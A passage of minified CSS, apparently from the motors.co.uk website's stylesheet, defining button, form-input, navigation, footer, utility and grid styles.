.2s;display:inline-block;position:relative}.btn:hover,.btn:focus{color:#11382b;background-color:#97f9bb;border-color:#97f9bb;text-decoration:none}.btn[disabled],.btn[disabled]:hover,.btn[disabled]:focus{color:#999;cursor:default;background:#dbdbdb;border-color:#dbdbdb;text-decoration:none!important}.btn--content-primary{color:#fff;background-color:#050f0c;border-color:#050f0c}.btn--content-primary:hover,.btn--content-primary:focus{color:#fff;background-color:#1f8745;border-color:#1f8745}.btn--negative{color:#fff;background-color:#a61b14;border-color:#a61b14}.btn--negative:hover,.btn--negative:focus{color:#fff;background-color:#4b0c09;border-color:#4b0c09}.btn--positive{color:#fff;background-color:#177339;border-color:#177339}.btn--positive:hover,.btn--positive:focus{color:#fff;background-color:#061e0f;border-color:#061e0f}.btn--light{background-color:#fff;border-color:#fff}.btn--light:hover,.btn--light:focus{background-color:#97f9bb}.btn--ghost{color:#51f58d;background-color:#0000;border-color:#51f58d}.btn--ghost:hover,.btn--ghost:focus{background-color:#97f9bb!important}.btn--ghost.btn--content-primary{color:#050f0c;border-color:#050f0c}.btn--ghost.disabled,.btn--ghost[disabled],.btn--ghost[disabled]:hover,.btn--ghost[disabled]:focus{cursor:default;color:#999!important;background-color:#0000!important;border-color:#999!important}.btn--txt{-webkit-appearance:none;appearance:none;color:#1f8745;cursor:pointer;background:0 0;border:0;border-radius:0;padding:0;text-decoration:none}.btn--txt[disabled]{color:#999!important;background-color:#fff!important}.btn--txt:hover,.btn--txt:focus{color:#1f8745;outline-offset:-1px;background:0 0;border-color:#0000;outline:1px dashed #51f58d;text-decoration:underline;outline:none!important}.btn--txt.btn--content-primary{color:#050f0c}.btn--txt.btn--negative{color:#a61b14}.btn--txt.btn--negative:hover,.btn--txt.btn--negative:focus{color:#050f0c}.btn--txt.btn--white,.btn--txt.btn--white:hover,.btn--txt.btn--white:focus{color:#fff}.btn--txt.btn--arrow{padding-right:1.5rem}.btn--txt.btn--arrow:after{content:"";border:3px solid #1f8745;border-width:0 3px 3px 0;width:.5em;height:.5em;display:inline-block;position:absolute;top:50%;right:0;transform:translateY(-50%)rotate(-45deg)}.btn--txt.btn--arrow:before{content:"";background:#1f8745;width:1em;height:3px;margin-left:.5em;position:absolute;top:50%;right:0;transform:translateY(-50%)}.btn--link{color:#050f0c;cursor:pointer;background:0 0;border:none;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:450;text-decoration:underline;display:inline-block}.btn--link:hover,.btn--link:focus{color:#1f8745;background:0 0;text-decoration:underline}.btn--sml{min-height:0;padding:.5rem 1rem}.btn--expand{width:100%}@media (max-width:767px){.btn--expand-small{width:100%}}.btn--centered{align-self:center;margin-left:auto;margin-right:auto;display:table}@media (max-width:767px){.btn--centered-small{align-self:center;margin-left:auto;margin-right:auto;display:table}}.btn--sml-txt{font-size:.875rem}.btn--facebook{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn--facebook:hover,.btn--facebook:focus{color:#fff;text-shadow:0 1px #1e2e4f;background-color:#1e2e4f;border-color:#1e2e4f}.btn--google{color:#050f0c;background-color:#f7f7f7;border-color:#c4c4c4}.btn--google:hover,.btn--google:focus{text-shadow:0 1px #c4c4c4;background-color:#fff;border-color:#919191}.btn--cazoo{color:#fff;background-color:#db3a12;border-color:#db3a12;padding:.4rem 1.8rem}.btn--cazoo:hover,.btn--cazoo:focus{color:#fff;background-color:#ec441a;border-color:#db3a12}.btn--svg-inline{justify-content:center;align-items:center;padding:.7rem 1rem;display:flex}.btn--svg-inline svg{width:1.2rem;height:auto;margin-right:.5rem}.btn--svg-inline.absolute-icon{padding:.7rem 1.8rem}.btn--svg-inline.absolute-icon svg{margin-right:0;position:absolute;left:1rem}.btn--svg-inline.full-text span{flex-grow:1}.btn--call{color:#1f8745;background:0 0;border-color:#0000;padding-top:0;padding-bottom:0;font-size:1.5rem;line-height:1}.btn--call:hover,.btn--call:focus{color:#1f8745;background:0 0;border-color:#0000;text-decoration:underline}.accordion-button{color:#050f0c;cursor:pointer;background:0 0;border:none;border-top:1px solid #e2e7e5;align-items:center;width:100%;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:flex}.accordion-button svg{width:1rem;height:1rem}.accordion-button:hover,.accordion-button:focus{background:#f8f9f9;border-color:#e2e7e5;text-decoration:underline}input,select,textarea{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;-webkit-user-select:none;user-select:none;z-index:1;background-color:#fff;border:2px solid #e2e7e5;border-radius:.5rem;outline:none;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;position:relative}input[disabled],select[disabled],textarea[disabled]{color:#999!important;cursor:default!important;-webkit-opacity:1!important;-webkit-text-fill-color:#999!important;background:#dbdbdb!important}input[disabled]::input-placeholder{color:#999!important}select[disabled]::input-placeholder{color:#999!important}textarea[disabled]::input-placeholder{color:#999!important}input[disabled]::placeholder,select[disabled]::placeholder,textarea[disabled]::placeholder{color:#999!important}select{cursor:pointer;background-image:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/utils/triangle.svg);background-position:95%;background-repeat:no-repeat;background-size:.5em .5em;padding:.625rem 1.5rem .625rem .625rem}textarea{vertical-align:top;width:100%}input[type=checkbox]+label:before{border-radius:5px}::input-placeholder{color:#454746}::placeholder{color:#454746}.uppercase-input{text-transform:uppercase}.uppercase-input::placeholder{text-transform:none}.input-error-label{color:#fff;z-index:1;background:#a61b14;border:2px solid #a61b14;border-radius:0 0 .5rem .5rem;width:100%;margin-top:0;padding:.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;animation:.5s fade-drop-in;display:inline-block;position:relative;box-shadow:0 1px 4px #00000080}input.field-error,textarea.field-error{border:1px solid #a61b14;border-radius:.5rem .5rem 0 0}.adaptive-label{pointer-events:none;align-items:center;width:100%;height:44px;padding-left:.625rem;font-size:0;display:flex;position:absolute;top:0}.adaptive-label:before{color:#909090;content:attr(placeholder);z-index:1;transform-origin:0;white-space:nowrap;border-radius:5px;font-size:1rem;transition:transform .2s ease-out,color .2s ease-out;display:inline-block;position:relative}textarea+.adaptive-label{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.adaptive-label:before,input.has-data+.adaptive-label:before,textarea:focus+.adaptive-label:before,textarea.has-data+.adaptive-label:before,.select-adaptive-label+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}input:-webkit-autofill+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}.password__toggle{cursor:pointer;background-color:#0000;background-position:50%;background-repeat:no-repeat;background-size:100%;border:none;width:1rem;height:1rem;position:absolute;top:50%;right:1rem;transform:translateY(-50%)}.password__toggle.show{background-image:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/eye.svg)}.password__toggle.hide{background-image:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/eye-strike.svg)}.l-adapt{pointer-events:none;height:3rem;margin-top:-3.7rem;margin-bottom:.6rem;font-size:0;line-height:3rem;display:block}.l-adapt:before{color:#909090;content:attr(placeholder);transform-origin:0;transition-delay:0;white-space:nowrap;z-index:1;border-radius:5px;margin:2px 0 0 .625rem;font-size:1rem;transition-property:transform,color;transition-duration:.2s;transition-timing-function:ease-out;display:inline-block;position:relative}textarea+.l-adapt{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.l-adapt:before,input.hasdata+.l-adapt:before,textarea:focus+.l-adapt:before,textarea.hasdata+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}.select-l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-.8rem)scale(.8)}.input--vrm input{box-sizing:border-box;color:#050f0c;text-align:center;text-transform:uppercase;background:#fbbb00;border:none;padding:.5rem 0;font-family:Satoshi Bold;font-size:1.5rem;transition:background-color .2s ease-in}.input--vrm input::input-placeholder{color:#454746;text-transform:uppercase}.input--vrm input::placeholder{color:#454746;opacity:1;text-transform:uppercase}.input--vrm input:focus{background-color:#e2a800;border:none!important}@media (min-width:768px){.input--vrm input{height:auto}}input:-webkit-autofill+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}@media (min-device-pixel-ratio:0) and (max-width:320px){select,input[type=text],input[type=number],input[type=email],input[type=tel]{font-size:16px!important}}.err{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;position:relative}.err button{color:#fff;cursor:pointer;background:0 0;border:none;text-decoration:underline}.err:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}.err--a:before{left:25%}.err--b:before{left:75%}.color-primary{color:#51f58d}.color-secondary{color:#11382b}.color-content-primary{color:#050f0c}.color-content-secondary{color:#454746}.color-content-link{color:#1f8745}.color-positive{color:#177339}.color-purple{color:#6458be}.color-orange{color:#ffa347}.color-negative{color:#a61b14}.color-neutral{color:#e2e7e5}.color-neutral-4{color:#9ea3a2}.color-white{color:#fff}.color-cazoo{color:#ff5033}.bg-primary{background:#51f58d}.bg-secondary{background:#11382b}.bg-content-primary{background:#050f0c}.bg-neutral-1{background:#f8f9f9}.bg-neutral-2{background:#f1f3f2}.bg-negative{background:#a61b14}.bg-positive{background:#177339}.bg-white{background:#fff}.bg-trans-dark{background:#0009}.bg-trans-light{background:#fff9}.bg-content-link{background:#1f8745}.bg-orange-100{background:#ffedda}.bg-purple-100{background:#e5e2fc}.bg-cazoo-green{background:#d9fce3}.border-top{border-top:1px solid}.border-right{border-right:1px solid}.border-bottom{border-bottom:1px solid}.border-left{border-left:1px solid}.border-all{border:1px solid}.border-none{border:none}.border-neutral{border-color:#e2e7e5}.border-2{border-width:2px}.border-3{border-width:3px}.border-4{border-width:4px}hr{border-style:solid;border-width:1px;width:100%}hr.color-positive{border-color:#177339}hr.color-negative{border-color:#a61b14}hr.color-neutral{border-color:#e2e7e5}hr.color-content-primary{border-color:#050f0c}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.bold{font-weight:700}.underline{text-decoration:underline}.text-decoration-none,.link-no-underline-section a{text-decoration:none}.link-no-underline-section a:hover{text-decoration:underline}.capitalize,.first-letter:first-letter{text-transform:capitalize}.lower{text-transform:lowercase}.upper{text-transform:uppercase}.text-transform-none{text-transform:none}.medium-text{font-size:.875rem;line-height:1.125rem}.small-text{font-size:.75rem;line-height:1rem}.nowrap{white-space:nowrap}.break-word{overflow-wrap:break-word}.strike-through{text-decoration:line-through}.ellipsis{text-overflow:ellipsis;white-space:nowrap;width:0;min-width:100%;overflow:hidden}sup{vertical-align:super;font-size:.75rem}.bullets li,.counter li,.counter-standout li,.counter-nested li,.pro-cons-list li,.zebra li{padding:.25rem;line-height:140%}.bullets{list-style:inside}.bullets.outside{padding-left:1rem;list-style:outside}.counter{counter-reset:counter;margin-top:1rem}.counter li{padding:.5rem 0 .5rem 2rem}.counter li:before{content:counter(counter)".";counter-increment:counter;opacity:.7;margin-top:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1.375rem;position:absolute;transform:translate(-1.5rem)}.counter-standout{counter-reset:counter}.counter-standout li{align-items:center;padding:.5rem 0;display:flex}.counter-standout li:before{content:counter(counter);counter-increment:counter;background-color:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;min-width:30px;height:30px;margin-right:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}@media (min-width:768px){.counter-standout li:before{min-width:50px;height:50px}}.counter-nested,.counter-nested ol{counter-reset:item}.counter-nested li{display:block}.counter-nested li:before{content:counters(item,".")". ";counter-increment:item}.pro-cons-list li{text-align:left;margin:0;padding:.5rem 1rem .5rem 3rem;font-size:1rem;position:relative}.pro-cons-list li.plus:before,.pro-cons-list li.minus:before{color:#fff;content:"";text-align:center;border-radius:1rem;width:20px;height:20px;font-family:Arial;font-size:22px;line-height:22px;position:absolute;top:50%;left:1rem;transform:translateY(-50%)}.pro-cons-list li.plus:before{content:"+";background:#177339}.pro-cons-list li.minus:before{content:"-";background:#a61b14;line-height:20px}.no-space li{padding-top:0;padding-bottom:0}ul.zebra li:nth-child(odd){background:#f8f9f9}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.visually-hidden{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.hidden{display:none}@media (max-width:479px){.hidden-below-s{display:none!important}}@media (min-width:480px){.show-to-s{display:none!important}}@media (min-width:768px){.show-to-m{display:none}}@media (min-width:1024px){.show-to-l{display:none}}@media (max-width:767px){.hidden-below-m{display:none!important}}@media (max-width:1023px){.hidden-below-l{display:none!important}}.border-radius{border-radius:1rem}.border-radius-tl{border-top-left-radius:1rem}.border-radius-tr{border-top-right-radius:1rem}.border-radius-bl{border-bottom-left-radius:1rem}.border-radius-br{border-bottom-right-radius:1rem}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.aspect-ratio{width:100%;height:0;padding-bottom:56.25%;position:relative}.aspect-ratio iframe{width:100%;height:100%;position:absolute;top:0;left:0}.aspect-ratio-43{width:100%;height:0;padding-bottom:75%;position:relative}.aspect-16-9{aspect-ratio:auto 16/9}.box-shadow{box-shadow:0 2px 5px #00000040}@media not all and (pointer:coarse){.box-shadow-hover:hover{box-shadow:0 2px 16px #0003!important}}.max{max-width:100%}.max-50{max-width:50%}.max-75{max-width:75%}.width-auto{width:auto}.width-50{width:50%}.width-100{width:100%}.height-100{height:100%}@media (max-width:479px){.width-100-s{width:100%}}@media (max-width:767px){.width-100-m{width:100%}}@media (max-width:1023px){.width-100-l{width:100%}}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:no-wrap}.flex-column{flex-direction:column}.flex-row{flex-direction:row}.flex-100{flex-basis:100%}.flex-gap{gap:1rem}.flex-gap-sml{gap:.5rem}.flex-gap-xs{gap:.25rem}@media (max-width:479px){.flex-100-s{flex-basis:100%}}.shrink{flex-shrink:1}.grow{flex-grow:1}.j-center{justify-content:center}.j-flex-start{justify-content:flex-start}.j-flex-end{justify-content:flex-end}.j-space-around{justify-content:space-around}.j-space-between{justify-content:space-between}.j-space-evenly{justify-content:space-evenly}.j-items-center{justify-items:center}.j-self-center{justify-self:center}.j-self-start{justify-self:flex-start}.j-self-end{justify-self:flex-end}.a-flex-start{align-items:flex-start}.a-flex-end{align-items:flex-end}.a-center{align-items:center}.a-stretch{align-items:stretch}.a-self-center{align-self:center}.a-self-flex-start{align-self:flex-start}.a-self-flex-end{align-self:flex-end}.object-cover{object-fit:cover}.object-contain{object-fit:contain}.v-align-center{vertical-align:middle}.line-clamp-1{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-5{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.large-margin{margin-top:3rem}.medium-margin{margin-top:2rem}.small-margin{margin-top:1rem}.tiny-margin{margin-top:.5rem}.no-margin{margin:0}.no-margin-t{margin-top:0}.no-margin-b{margin-bottom:0}.no-margin-l{margin-left:0}.no-margin-r{margin-right:0}.small-margin-all{margin:.5rem}.small-margin-t{margin-top:.5rem}.small-margin-r{margin-right:.5rem}.small-margin-b{margin-bottom:.5rem}.small-margin-l{margin-left:.5rem}.medium-margin-all{margin:1rem}.medium-margin-t{margin-top:1rem}.medium-margin-r{margin-right:1rem}.medium-margin-b{margin-bottom:1rem}.medium-margin-l{margin-left:1rem}.large-margin-t{margin-top:2rem}.large-margin-r{margin-right:2rem}.large-margin-b{margin-bottom:2rem}.large-margin-l{margin-left:2rem}.large-margin-b-invert{margin-bottom:-3rem}.medium-margin-b-invert{margin-bottom:-2rem}.small-margin-b-invert{margin-bottom:-1rem}.margin-auto{margin-left:auto;margin-right:auto}.margin-r-auto{margin-right:auto}.margin-l-auto{margin-left:auto}.no-padding{padding:0}.no-padding-t{padding-top:0}.no-padding-b{padding-bottom:0}.no-padding-r{padding-right:0}.no-padding-l{padding-left:0}.panel-padding{padding:1rem}@media (min-width:768px){.panel-padding{padding:2rem}}.large-padding{padding:2rem}.large-padding-t{padding-top:2rem}.large-padding-r{padding-right:2rem}.large-padding-b{padding-bottom:2rem}.large-padding-l{padding-left:2rem}.medium-padding{padding:1rem}.medium-padding-t{padding-top:1rem}.medium-padding-r{padding-right:1rem}.medium-padding-b{padding-bottom:1rem}.medium-padding-l{padding-left:1rem}.small-padding{padding:.5rem}.small-padding-t{padding-top:.5rem}.small-padding-r{padding-right:.5rem}.small-padding-b{padding-bottom:.5rem}.small-padding-l{padding-left:.5rem}.circle-26px{border-radius:100%;justify-content:center;align-items:center;width:26px;height:26px;display:flex}.circle{border-radius:50%}.pointer-events-none{pointer-events:none}.nav_container{z-index:4500;background:#51f58d;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;display:flex;top:0;left:0;right:0;box-shadow:0 2px 5px #00000040}.nav_container .overlay{z-index:5000}@media (min-width:1024px){.nav_container__menu{display:none}.nav_container .overlay{margin-top:74px}}button.skip-main{z-index:-999;width:1px;height:1px;position:absolute;top:auto;left:-999px;overflow:hidden}button.skip-main:focus,button.skip-main:active{color:#fff;cursor:pointer;text-align:center;z-index:999;background-color:#6458be;border:none;outline:none;width:100%;height:auto;padding:4px;font-size:1rem;top:56px;left:0;overflow:auto}@media (min-width:1024px){button.skip-main{left:-105%}button.skip-main:focus,button.skip-main:active{border-radius:.5rem;width:35%;max-width:250px;top:2px;left:30%}}.slide-in-nav{z-index:5001;background:#f8f9f9;width:100%;transition:transform .5s;position:fixed;top:0;bottom:0;left:0;transform:translate(100%)}.slide-in-nav.no-margin{margin-top:0}.slide-in-nav.h-full{min-height:100vh;margin-top:0}.slide-in-nav .title svg{width:25px;height:25px;margin-right:1rem}.slide-in-nav.open{transform:translate(0%)}.slide-in-nav.close{background-color:#e2e7e5;transition:transform .2s;transform:translate(100%)}@media (min-width:1024px){.slide-in-nav{width:auto;max-width:100%;height:auto;display:none;bottom:auto;overflow:hidden;transform:none}.slide-in-nav.open{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem;min-width:1024px;max-width:1600px;margin-top:74px;margin-left:auto;margin-right:auto;display:flex;top:0;left:1.25rem;right:1.25rem}.slide-in-nav.close{transition:none}.slide-in-nav{margin-top:0}}.desktop-dropdown-nav{align-items:stretch;display:flex}.desktop-dropdown-nav__wrapper{display:none}.desktop-dropdown-nav__wrapper.active{width:100%;display:flex}.desktop-dropdown-nav__left-index{background-color:#fff}.desktop-dropdown-nav__right-links-wrapper{flex:1;height:100%;overflow:hidden}.desktop-dropdown-nav__right-links-list{column-width:240px;column-fill:balance;column-gap:1rem;height:100%;padding:1rem 1rem 1rem 2rem;display:none}.desktop-dropdown-nav__right-links-list.active{display:block}.desktop-dropdown-nav__index-button{cursor:pointer;background:#fff;border:none;justify-content:space-between;align-items:center;width:100%;min-width:240px;height:60px;padding:0 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.desktop-dropdown-nav__index-button svg{width:1rem;margin-left:auto;padding-left:1rem}.desktop-dropdown-nav__index-button:hover{cursor:pointer;text-decoration:underline}.desktop-dropdown-nav__index-button.selected{background:#f8f9f9}.main-nav__wrapper{justify-content:space-between;align-items:center;width:100%;height:56px;display:flex}.main-nav{flex-direction:column;flex-shrink:0;display:flex}.main-nav__content{background-color:#fff;width:100%;height:100%;overflow:auto}.main-nav__item{background-color:#fff;width:100%;transition:max-height .3s,opacity .3s;position:relative}.main-nav__button{color:#050f0c;background:0 0;border:none;border-bottom:1px solid #e2e7e5;width:100%;height:56px;padding:0 1.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex;overflow:hidden}.main-nav__button svg{width:1rem;margin-left:auto}.main-nav__button:hover{cursor:pointer;color:#050f0c}.main-nav__button--text{color:#050f0c;flex-grow:1;justify-content:flex-start;align-items:center;display:flex}.main-nav__button--nested{background:#f8f9f9}.main-nav__button--text.selected{font-weight:700;text-decoration:none}.main-nav__dropdown-menu{visibility:hidden;max-height:0;transition:max-height .3s,visibility .3s .3s;overflow:hidden}.main-nav__dropdown-menu.open{visibility:visible;max-height:500px;transition-delay:0s}.main-nav .chevron-icon{transition:transform .3s ease-in-out;transform:rotate(0)}.main-nav .chevron-icon.rotated{transform:rotate(180deg)}@media (min-width:1024px){.main-nav__dropdown-menu{display:none}.main-nav__wrapper{max-width:1600px;height:74px}.main-nav{background:#51f58d;flex-direction:row;justify-content:space-between;align-items:center;margin:0 auto;position:relative;transform:none}.main-nav__item{white-space:nowrap;background-color:#0000;align-self:center;display:flex}.main-nav__item--wider a:hover span{color:#050f0c}.main-nav__content{background:0 0;justify-content:flex-end;width:-webkit-fit-content;width:fit-content;min-width:600px;padding:0;display:flex}.main-nav__button{border-bottom:4px solid #0000;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.main-nav__button svg{display:none}.main-nav__button:hover{border-bottom-color:#050f0c;text-decoration:none!important}.main-nav .triangle{border-style:solid;border-color:#0000 #0000 #f8f9f9;border-bottom-width:8px;border-left-width:8px;border-right-width:8px;width:0;height:0;position:absolute;bottom:0;left:50%;transform:translate(-50%)}.main-nav__button--text{color:#050f0c;justify-content:center}}@media (min-width:1400px){.main-nav__button{padding:1.5rem 1.5rem 1rem}.main-nav__content{justify-content:flex-end}}.mobile-secondary-nav{z-index:5003;display:flex}.mobile-secondary-nav.hidden{display:none}.mobile-secondary-nav__wrapper{width:100%}.mobile-secondary-nav__list{background-color:#fff;width:100%;height:100dvh;overflow:auto}.mobile-secondary-nav__list.hidden{display:none}.mobile-secondary-nav__first-row{background-color:#fff;border:none;border-bottom:1px solid #e2e7e5;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;font-size:1rem;font-weight:700;text-decoration:none;display:flex}.mobile-secondary-nav__button{cursor:pointer;background-color:#0000;border:none;justify-content:space-between;align-items:center;padding:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex}.mobile-secondary-nav__button svg{width:20px;height:20px}.mobile-secondary-nav__item{cursor:pointer;border:none;border-bottom:1px solid #e2e7e5}.mobile-secondary-nav__item span:hover{color:#050f0c}.mobile-secondary-nav__item a{background:#f8f9f9;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;text-decoration:none;display:flex}.mobile-secondary-nav__item a svg{width:1rem;margin-left:auto}.sub-nav-item{display:none}.sub-nav-item.active{flex-wrap:wrap;width:100%;height:100%;padding-top:2.5rem;display:flex;overflow-y:auto}.sub-nav__content{padding:1rem}.sub-nav__link{color:#050f0c;background:#f8f9f9;border-bottom:1px solid #e2e7e5;padding:1rem 1.25rem;text-decoration:none;display:inline-block}a.sub-nav__link:hover,a.sub-nav__link:focus{color:#050f0c;text-decoration:underline}.sub-nav__content{width:100%}.sub-nav__link{text-align:center;width:100%;display:flex}.sub-nav__link svg{width:1rem;margin-left:auto}@media (min-width:1024px){.sub-nav-item.active{max-width:1260px;overflow-y:initial;margin:0 auto;padding:0}.sub-nav__rootList{flex:0 250px;display:flex}.sub-nav__rootList .sub-nav__list{flex:0 190px;margin-left:1rem}.sub-nav__rootList .sub-nav__list:first-child{margin-left:0}.sub-nav__rootList .sub-nav__icon{display:none}.sub-nav__link{background-color:#0000;border-bottom:none;padding:.5rem 0}.sub-nav__content{width:100%}}.user-feature-buttons{margin-right:1rem;padding-left:.75rem;display:flex}.user-feature-buttons__cta-inner{white-space:nowrap;flex-direction:column;justify-content:center;align-items:center;padding:.5rem;display:flex}.user-feature-buttons__cta{color:#050f0c;background-color:#0000;border:none;justify-content:center;align-items:center;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:none;display:flex;position:relative}.user-feature-buttons__cta span{color:#050f0c;width:auto;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8rem}.user-feature-buttons__cta:focus,.user-feature-buttons__cta:hover{cursor:pointer;outline:none;text-decoration:underline}a.user-feature-buttons__cta:hover svg{color:#050f0c}.user-feature-buttons__cta svg{width:25px;height:25px}.user-feature-buttons__divider,.user-feature-buttons__signin{display:none}@media (min-width:1024px){.user-feature-buttons{border:1px solid #41c471;border-radius:100px;margin-right:1.25rem;padding-right:.75rem}.user-feature-buttons__open{background-color:#0000}.user-feature-buttons__divider{border-left:1px solid #41c471;margin:.75rem 0;display:block}.user-feature-buttons__signin{display:block}.user-feature-buttons__burger{display:none}.user-feature-buttons__cta:hover svg,.user-feature-buttons__cta:hover .sl-count__num{transition:transform .1s ease-in-out;transform:translateY(-.25rem)scale(1.05)}}@media (min-width:1600px){.user-feature-buttons{margin-right:0}}.motors-logo{margin-left:1.25rem}.motors-logo svg{width:100%;max-width:300px;height:auto;max-height:32px}@media (min-width:1024px){.motors-logo svg{max-height:40px}}@media (min-width:1600px){.motors-logo{margin-left:0}}.mobile-top-row{background:#050f0c;justify-content:space-between;align-items:center;min-height:56px;display:flex}.mobile-top-row__label{color:#fff;text-transform:capitalize;margin-left:1.25rem}.mobile-top-row__icon{color:#fff;margin-right:1rem}@media (min-width:1024px){.mobile-top-row{display:none}}.mot-footer{color:#454746;background:#f1f3f2;margin-top:2rem;padding:2rem 1rem}.mot-footer a:focus,.mot-footer button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.mot-footer__social li{display:inline-block}.mot-footer__social .icon{text-align:center;background-color:#fff;border-radius:1.5rem;width:3rem;height:3rem;margin:0 .5rem;line-height:3.5rem;display:block}.mot-footer__social .icon svg{aspect-ratio:auto 1;transform-origin:50%;height:1.75rem;margin-top:.6rem;transition:transform .25s ease-out}.mot-footer__social .icon:hover svg{transform:scale(1.2)}.mot-footer__links{flex-wrap:wrap;justify-content:space-evenly;font-size:.875rem;display:flex}.mot-footer__links li{margin-bottom:.5rem}.mot-footer__links li:not(:last-child){margin-right:.5rem;padding-right:.5rem}.mot-footer__links a{color:#050f0c;text-decoration:none}.mot-footer__links a:hover{color:#1f8745;text-decoration:underline}.mot-footer__links .btn--link{text-decoration:none}.mot-footer__links .btn--link:hover{text-decoration:underline}.mot-footer__legal{color:#454746}.mot-footer__logo{max-width:6.25rem}.separator{background:#e2e7e5;width:1px}@media (min-width:1024px){.mot-footer__links{border-right:1px solid #e2e7e5}.mot-footer__links li{width:100%}}.grid{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(12,1fr);display:grid}.grid.grid-odd-span>:nth-child(odd):last-child{grid-column:1/-1}.grid.grid-pad .col{padding:.5rem}.grid.no-col-gap{grid-column-gap:0}.grid.no-row-gap{grid-row-gap:0}.grid.half-col-gap{grid-column-gap:.5rem}.grid.half-row-gap{grid-row-gap:.5rem}.grid.no-gaps{grid-column-gap:0;grid-row-gap:0}.grid.grid-flex .col{flex-direction:column;display:flex}.grid.grid-auto{grid-template-columns:auto;grid-auto-flow:column}.grid.grid-auto.grid-pad>*{padding:.5rem}.grid.grid-auto-wrap{grid-template-columns:repeat(auto-fit,minmax(100px,1fr))}.grid.grid-auto-wrap.grid-pad>*{padding:.5rem}.grid.grid-bottom-element>*{grid-template-rows:auto 1fr;display:grid}.grid.grid-bottom-element>* :last-child{place-self:end center}.grid.grid-section-r-spacing{grid-row-gap:1.5rem}@media (max-width:960px){.grid.grid-scroll{grid-template-columns:repeat(auto-fill,60px);grid-auto-columns:minmax(60px,1fr);grid-auto-flow:column;padding-bottom:2rem;overflow-x:auto}}.grid-centered{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(6,1fr);display:grid}.grid-centered .grid-item{grid-column:span 2}.grid-centered .grid-item:last-child:nth-child(3n-1){grid-column-end:-2}.grid-centered .grid-item:nth-last-child(2):nth-child(3n+1){grid-column-end:4}.grid-centered .grid-item:last-child:nth-child(3n-2){grid-column-end:5}.col{grid-column:span 12}@media (min-width:0){.xs-12{grid-column:span 12}.xs-order-12{order:12}.xs-11{grid-column:span 11}.xs-order-11{order:11}.xs-10{grid-column:span 10}.xs-order-10{order:10}.xs-9{grid-column:span 9}.xs-order-9{order:9}.xs-8{grid-column:span 8}.xs-order-8{order:8}.xs-7{grid-column:span 7}.xs-order-7{order:7}.xs-6{grid-column:span 6}.xs-order-6{order:6}.xs-5{grid-column:span 5}.xs-order-5{order:5}.xs-4{grid-column:span 4}.xs-order-4{order:4}.xs-3{grid-column:span 3}.xs-order-3{order:3}.xs-2{grid-column:span 2}.xs-order-2{order:2}.xs-1{grid-column:span 1}.xs-order-1{order:1}}@media (min-width:480px){.s-12{grid-column:span 12}.s-order-12{order:12}.s-11{grid-column:span 11}.s-order-11{order:11}.s-10{grid-column:span 